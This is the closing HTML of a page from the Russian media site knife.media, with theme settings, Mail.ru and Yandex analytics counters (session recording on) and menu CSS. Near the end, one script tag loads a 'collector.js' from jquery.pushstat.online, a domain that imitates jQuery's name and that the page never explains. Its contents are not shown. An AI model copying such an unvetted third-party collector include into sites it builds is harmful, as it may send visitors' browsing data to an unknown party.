\u043d\u0430&nbsp;\u043f\u043e\u0440\u0442\u0440\u0435\u0442\u0430\u0445 \u0420\u0435\u043c\u0431\u0440\u0430\u043d\u0434\u0442\u0430: <em>\u043f\u0440\u043e\u043f\u043e\u0432\u0435\u0434\u043d\u0438\u043a\u0438, \u0435\u0432\u0440\u0435\u0438, \u043a\u043e\u043c\u043c\u0435\u0440\u0441\u0430\u043d\u0442\u044b<\/em>","link":"\/rembrandt-portraits-psy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Rembrant-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"33d4395a11","time":"1768856789","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
